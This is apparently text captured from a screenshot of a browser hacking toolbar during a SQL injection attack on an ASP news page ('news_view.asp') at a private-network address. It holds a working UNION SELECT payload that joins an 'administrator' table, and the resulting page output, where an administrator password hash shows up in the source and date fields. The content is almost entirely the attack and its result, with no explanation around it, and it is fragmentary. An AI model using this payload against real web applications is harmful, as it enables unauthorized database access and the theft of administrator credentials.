 Load URL
Split URL
Execute
http://192.168.1.106:901/news_view.asp?id=14 UNION SELECT 1,a.id,b.id,* from
(administrator as a inner join administrator as b on a.id=b.id)
-
+
Enable Post data Enable Referrer
新闻详情
1
来源：21232f297a57a5a743894a0e4a801fc3 日期：21232f297a57a5a743894a0e4a801fc3
1